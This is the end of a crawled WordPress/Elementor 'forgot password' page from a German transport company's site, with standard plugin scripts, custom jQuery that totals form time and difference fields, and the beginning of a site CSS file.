{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script data-cfasync="false" type="text/javascript">
			function arm_open_modal_box_in_nav_menu(menu_id, form_id) {
                           
				jQuery(".arm_nav_menu_link_" + form_id).find("." + form_id).trigger("click");
				return false;
			}
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='arm_angular_material_css-css' href='https://schlicker-transporte.de/wp-content/plugins/armember/css/arm_angular_material.css?ver=5.1' media='all' />
<script src="https://schlicker-transporte.de/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"ugjahb7396","wpa_field_value":376757,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://schlicker-transporte.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://schlicker-transporte.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://schlicker-transporte.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/schlicker-transporte.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/schlicker-transporte.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/schlicker-transporte.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"073e438ad2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":329,"title":"Passwort%20vergessen%20%E2%80%93%20Schlicker","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://schlicker-transporte.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://schlicker-transporte.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://schlicker-transporte.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.1" id="e-sticky-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-content/plugins/armember/js/angular/arm_angular_with_material.js?ver=5.1" id="arm_angular_with_material-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-content/plugins/armember/js/angular/arm_form_angular.js?ver=5.1" id="arm_form_angular-js"></script>
<script src="https://schlicker-transporte.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script data-cfasync="false" src="https://schlicker-transporte.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/schlicker-transporte.de\/wp-admin\/admin-ajax.php","nonce":"0dd1a0135f","urls":{"assets":"https:\/\/schlicker-transporte.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/schlicker-transporte.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/schlicker-transporte.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://schlicker-transporte.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script src="https://schlicker-transporte.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://schlicker-transporte.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://schlicker-transporte.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://schlicker-transporte.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://schlicker-transporte.de/wp-includes/js/wp-emoji-loader.min.js
</script>
 <script>
        $(document).ready(function () {
		$('#input_1_158').val($('.email-address').text());	

		   });
		    </script>
<script>
$(document).ready(function() {
  var $input57 = $("#input_1_57");
  var $input16 = $("#input_1_66");
  var $input161 = $("#input_1_161");

  var $input58 = $("#input_1_58");
  var $input67 = $("#input_1_67");
  var $input163 = $("#input_1_163");

  var $input59 = $("#input_1_59");
  var $input68 = $("#input_1_68");
  var $input164 = $("#input_1_164");

  var $input60 = $("#input_1_60");
  var $input69 = $("#input_1_69");
  var $input165 = $("#input_1_165");

  var $input61 = $("#input_1_61");
  var $input70 = $("#input_1_70");
  var $input166 = $("#input_1_166");

  var $input62 = $("#input_1_62");
  var $input71 = $("#input_1_71");
  var $input167 = $("#input_1_167");

  $(document).on("input", "#input_1_57, #input_1_66", calculateDifference);
  $(document).on("input", "#input_1_58, #input_1_67", calculateDifference2);
  $(document).on("input", "#input_1_59, #input_1_68", calculateDifference3);
  $(document).on("input", "#input_1_60, #input_1_69", calculateDifference4);
  $(document).on("input", "#input_1_61, #input_1_70", calculateDifference5);
  $(document).on("input", "#input_1_62, #input_1_71", calculateDifference6);

  function calculateDifference() {
    var value57 = parseFloat($input57.val().replace(",", "."));
    var value16 = parseFloat($input16.val().replace(",", "."));

    if (isNaN(value57)) {
      value57 = 0;
    }

    if (isNaN(value16)) {
      value16 = 0;
    }

    var difference = value16 - value57 ;

    if (!isNaN(difference)) {
      $input161.val(difference);
    } else {
      // Handle the case when the difference is NaN, e.g., show an error message or set a default value
    }
  }

  function calculateDifference2() {
    var value58 = parseFloat($input58.val().replace(",", "."));
    var value67 = parseFloat($input67.val().replace(",", "."));

    if (isNaN(value58)) {
      value58 = 0;
    }

    if (isNaN(value67)) {
      value67 = 0;
    }

    var difference2 = value67 - value58  ;

    if (!isNaN(difference2)) {
      $input163.val(difference2);
    } else {
      // Handle the case when the difference2 is NaN, e.g., show an error message or set a default value
    }
  }

  function calculateDifference3() {
    var value59 = parseFloat($input59.val().replace(",", "."));
    var value68 = parseFloat($input68.val().replace(",", "."));

    if (isNaN(value59)) {
      value59 = 0;
    }

    if (isNaN(value68)) {
      value68 = 0;
    }

    var difference3 = value68 - value59 ;

    if (!isNaN(difference3)) {
      $input164.val(difference3);
    } else {
      // Handle the case when the difference3 is NaN, e.g., show an error message or set a default value
    }
  }

  function calculateDifference4() {
    var value60 = parseFloat($input60.val().replace(",", "."));
    var value69 = parseFloat($input69.val().replace(",", "."));

    if (isNaN(value60)) {
      value60 = 0;
    }

    if (isNaN(value69)) {
      value69 = 0;
    }

    var difference4 =  value69 - value60 ;

    if (!isNaN(difference4)) {
      $input165.val(difference4);
    } else {
      // Handle the case when the difference4 is NaN, e.g., show an error message or set a default value
    }
  }

  function calculateDifference5() {
    var value61 = parseFloat($input61.val().replace(",", "."));
    var value70 = parseFloat($input70.val().replace(",", "."));

    if (isNaN(value61)) {
      value61 = 0;
    }

    if (isNaN(value70)) {
      value70 = 0;
    }

    var difference5 = value70 - value61 ;

    if (!isNaN(difference5)) {
      $input166.val(difference5);
    } else {
      // Handle the case when the difference5 is NaN, e.g., show an error message or set a default value
    }
  }

  function calculateDifference6() {
    var value62 = parseFloat($input62.val().replace(",", "."));
    var value71 = parseFloat($input71.val().replace(",", "."));

    if (isNaN(value62)) {
      value62 = 0;
    }

    if (isNaN(value71)) {
      value71 = 0;
    }

    var difference6 = value71 -  value62 ;

    if (!isNaN(difference6)) {
      $input167.val(difference6);
    } else {
      // Handle the case when the difference6 is NaN, e.g., show an error message or set a default value
    }
  }
});


  </script>


<script>
$(document).ready(function() {
  var $start = $("#input_1_104");
  var $end = $("#input_1_170");
  var $pause = $("#input_1_94");
  var $result = $("#input_1_171");
  
  var $start1 = $("#input_1_116");
  var $end1 = $("#input_1_140");
  var $pause1 = $("#input_1_101");
  var $result1 = $("#input_1_172");

  var $start2 = $("#input_1_114");
  var $end2 = $("#input_1_141");
  var $pause2 = $("#input_1_100");
  var $result2 = $("#input_1_173");

  var $start3 = $("#input_1_115");
  var $end3 = $("#input_1_142");
  var $pause3 = $("#input_1_99");
  var $result3 = $("#input_1_174");

  var $start4 = $("#input_1_113");
  var $end4 = $("#input_1_143");
  var $pause4 = $("#input_1_98");
  var $result4 = $("#input_1_175");

  var $start5 = $("#input_1_117");
  var $end5 = $("#input_1_144");
  var $pause5 = $("#input_1_97");
  var $result5 = $("#input_1_176");

  $start.change(calculateDuration);
  $end.change(calculateDuration);
  $pause.change(calculateDuration);

  $start1.change(calculateDuration1);
  $end1.change(calculateDuration1);
  $pause1.change(calculateDuration1);

  $start2.change(calculateDuration2);
  $end2.change(calculateDuration2);
  $pause2.change(calculateDuration2);

  $start3.change(calculateDuration3);
  $end3.change(calculateDuration3);
  $pause3.change(calculateDuration3);

  $start4.change(calculateDuration4);
  $end4.change(calculateDuration4);
  $pause4.change(calculateDuration4);

  $start5.change(calculateDuration5);
  $end5.change(calculateDuration5);
  $pause5.change(calculateDuration5);

  function calculateDuration() {
    var startValue = $start.val();
    var endValue = $end.val();
    var pauseValue = $pause.val();

    if (startValue && endValue && pauseValue) {
      var start = startValue.split(":");
      var end = endValue.split(":");
      var pause = pauseValue.split(":");

      var startMinutes = parseInt(start[0], 10) * 60 + parseInt(start[1], 10);
      var endMinutes = parseInt(end[0], 10) * 60 + parseInt(end[1], 10);
      var pauseMinutes = parseInt(pause[0], 10) * 60 + parseInt(pause[1], 10);

      var duration = endMinutes - startMinutes - pauseMinutes;

      if (duration < 0) {
        duration += 24 * 60; // Add 24 hours in minutes if the duration is negative
      }

      var hours = Math.floor(duration / 60);
      var minutes = duration % 60;

      $result.val(hours + ":" + (minutes < 10 ? "0" : "") + minutes);
    }
  }

  function calculateDuration1() {
    var startValue1 = $start1.val();
    var endValue1 = $end1.val();
    var pauseValue1 = $pause1.val();

    if (startValue1 && endValue1 && pauseValue1) {
      var start1 = startValue1.split(":");
      var end1 = endValue1.split(":");
      var pause1 = pauseValue1.split(":");

      var startMinutes1 = parseInt(start1[0], 10) * 60 + parseInt(start1[1], 10);
      var endMinutes1 = parseInt(end1[0], 10) * 60 + parseInt(end1[1], 10);
      var pauseMinutes1 = parseInt(pause1[0], 10) * 60 + parseInt(pause1[1], 10);

      var duration1 = endMinutes1 - startMinutes1 - pauseMinutes1;

      if (duration1 < 0) {
        duration1 += 24 * 60; // Add 24 hours in minutes if the duration is negative
      }

      var hours1 = Math.floor(duration1 / 60);
      var minutes1 = duration1 % 60;

      $result1.val(hours1 + ":" + (minutes1 < 10 ? "0" : "") + minutes1);
    }
  }

  function calculateDuration2() {
    var startValue2 = $start2.val();
    var endValue2 = $end2.val();
    var pauseValue2 = $pause2.val();

    if (startValue2 && endValue2 && pauseValue2) {
      var start2 = startValue2.split(":");
      var end2 = endValue2.split(":");
      var pause2 = pauseValue2.split(":");

      var startMinutes2 = parseInt(start2[0], 10) * 60 + parseInt(start2[1], 10);
      var endMinutes2 = parseInt(end2[0], 10) * 60 + parseInt(end2[1], 10);
      var pauseMinutes2 = parseInt(pause2[0], 10) * 60 + parseInt(pause2[1], 10);

      var duration2 = endMinutes2 - startMinutes2 - pauseMinutes2;

      if (duration2 < 0) {
        duration2 += 24 * 60; // Add 24 hours in minutes if the duration is negative
      }

      var hours2 = Math.floor(duration2 / 60);
      var minutes2 = duration2 % 60;

      $result2.val(hours2 + ":" + (minutes2 < 10 ? "0" : "") + minutes2);
    }
  }

  function calculateDuration3() {
    var startValue3 = $start3.val();
    var endValue3 = $end3.val();
    var pauseValue3 = $pause3.val();

    if (startValue3 && endValue3 && pauseValue3) {
      var start3 = startValue3.split(":");
      var end3 = endValue3.split(":");
      var pause3 = pauseValue3.split(":");

      var startMinutes3 = parseInt(start3[0], 10) * 60 + parseInt(start3[1], 10);
      var endMinutes3 = parseInt(end3[0], 10) * 60 + parseInt(end3[1], 10);
      var pauseMinutes3 = parseInt(pause3[0], 10) * 60 + parseInt(pause3[1], 10);

      var duration3 = endMinutes3 - startMinutes3 - pauseMinutes3;

      if (duration3 < 0) {
        duration3 += 24 * 60; // Add 24 hours in minutes if the duration is negative
      }

      var hours3 = Math.floor(duration3 / 60);
      var minutes3 = duration3 % 60;

      $result3.val(hours3 + ":" + (minutes3 < 10 ? "0" : "") + minutes3);
    }
  }

  function calculateDuration4() {
    var startValue4 = $start4.val();
    var endValue4 = $end4.val();
    var pauseValue4 = $pause4.val();

    if (startValue4 && endValue4 && pauseValue4) {
      var start4 = startValue4.split(":");
      var end4 = endValue4.split(":");
      var pause4 = pauseValue4.split(":");

      var startMinutes4 = parseInt(start4[0], 10) * 60 + parseInt(start4[1], 10);
      var endMinutes4 = parseInt(end4[0], 10) * 60 + parseInt(end4[1], 10);
      var pauseMinutes4 = parseInt(pause4[0], 10) * 60 + parseInt(pause4[1], 10);

      var duration4 = endMinutes4 - startMinutes4 - pauseMinutes4;

      if (duration4 < 0) {
        duration4 += 24 * 60; // Add 24 hours in minutes if the duration is negative
      }

      var hours4 = Math.floor(duration4 / 60);
      var minutes4 = duration4 % 60;

      $result4.val(hours4 + ":" + (minutes4 < 10 ? "0" : "") + minutes4);
    }
  }

  function calculateDuration5() {
    var startValue5 = $start5.val();
    var endValue5 = $end5.val();
    var pauseValue5 = $pause5.val();

    if (startValue5 && endValue5 && pauseValue5) {
      var start5 = startValue5.split(":");
      var end5 = endValue5.split(":");
      var pause5 = pauseValue5.split(":");

      var startMinutes5 = parseInt(start5[0], 10) * 60 + parseInt(start5[1], 10);
      var endMinutes5 = parseInt(end5[0], 10) * 60 + parseInt(end5[1], 10);
      var pauseMinutes5 = parseInt(pause5[0], 10) * 60 + parseInt(pause5[1], 10);

      var duration5 = endMinutes5 - startMinutes5 - pauseMinutes5;

      if (duration5 < 0) {
        duration5 += 24 * 60; // Add 24 hours in minutes if the duration is negative
      }

      var hours5 = Math.floor(duration5 / 60);
      var minutes5 = duration5 % 60;

      $result5.val(hours5 + ":" + (minutes5 < 10 ? "0" : "") + minutes5);
    }
  }



});



</script>
<script>
$(document).ready(function() {
  var $result = $("#input_1_171");
  var $result1 = $("#input_1_172");
  var $result2 = $("#input_1_173");
  var $result3 = $("#input_1_174");
  var $result4 = $("#input_1_175");
  var $result5 = $("#input_1_176");
  var $finalResult = $("#input_1_177");

  $(document).change(function() {
    calculateTotalDuration();
  });

  calculateTotalDuration();

  function calculateTotalDuration() {
    var totalDuration = calculateDuration($result.val()) +
      calculateDuration($result1.val()) +
      calculateDuration($result2.val()) +
      calculateDuration($result3.val()) +
      calculateDuration($result4.val()) +
      calculateDuration($result5.val());

    $finalResult.val(formatDuration(totalDuration));
  }

  function calculateDuration(value) {
    if (value) {
      var time = value.split(":");
      var hours = parseInt(time[0], 10);
      var minutes = parseInt(time[1], 10);
      return hours * 60 + minutes;
    } else {
      return 0;
    }
  }

  function formatDuration(duration) {
    var hours = Math.floor(duration / 60);
    var minutes = duration % 60;
    return hours + ":" + (minutes < 10 ? "0" : "") + minutes;
  }
});



</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://schlicker-transporte.de/wp-content/uploads/elementor/css/post-5.css?ver=1769005226
body_size: 4851
content:
.elementor-kit-5{--e-global-color-primary:#00604E;--e-global-color-secondary:#DF2E2E;--e-global-color-text:#545454;--e-global-color-accent:#C6C7C9;--e-global-color-61aa639:#FFFFFF;--e-global-color-d615293:#121212;--e-global-color-e30028b:#FFFFFF3D;--e-global-color-0e531bd:#DADADA;--e-global-color-67ef49f:#DF2E2E;--e-global-color-975ed87:#01826B;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-2f24fd1-font-size:15px;--e-global-typography-2f24fd1-font-weight:bold;--e-global-typography-2f24fd1-text-transform:uppercase;--e-global-typography-2f24fd1-line-height:1.3em;--e-global-typography-2f24fd1-letter-spacing:1.5px;--e-global-typography-931e9a3-font-size:250px;--e-global-typography-0fdad1e-font-size:20px;--e-global-typography-0fdad1e-line-height:1.5em;--e-global-typography-ade3145-font-size:50px;--e-global-typography-ade3145-line-height:1.3em;--e-global-typography-16750ec-font-size:25px;--e-global-typography-16750ec-line-height:1.3em;--e-global-typography-d956692-font-size:25px;--e-global-typography-d956692-font-weight:800;background-color:var( --e-global-color-61aa639 );color:#6E6E6E;font-family:"Inter", Sans-serif;font-size:17px;line-height:1.5em;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:var( --e-global-color-primary );font-size:17px;font-weight:500;color:#FFFFFF;box-shadow:0px 10px 50px 0px rgba(0, 0, 0, 0.2);border-radius:3px 3px 3px 3px;padding:15px 30px 15px 30px;}.elementor-kit-5 button:hover,.elementor-kit-5 button:focus,.elementor-kit-5 input[type="button"]:hover,.elementor-kit-5 input[type="button"]:focus,.elementor-kit-5 input[type="submit"]:hover,.elementor-kit-5 input[type="submit"]:focus,.elementor-kit-5 .elementor-button:hover,.elementor-kit-5 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:#004CF6;}.elementor-kit-5 a:hover{color:#004CF6;}.elementor-kit-5 h1{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:60px;font-weight:bold;line-height:1.3em;}.elementor-kit-5 h2{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:45px;font-weight:bold;line-height:1.3em;}.elementor-kit-5 h3{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:35px;font-weight:bold;line-height:1.3em;}.elementor-kit-5 h4{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:25px;font-weight:bold;line-height:1.3em;}.elementor-kit-5 h5{color:var( --e-global-color-d615293 );font-family:"Inter", Sans-serif;font-size:20px;font-weight:bold;line-height:1.3em;}.elementor-kit-5 h6{color:var( --e-global-color-d615293 );font-family:"Inter", 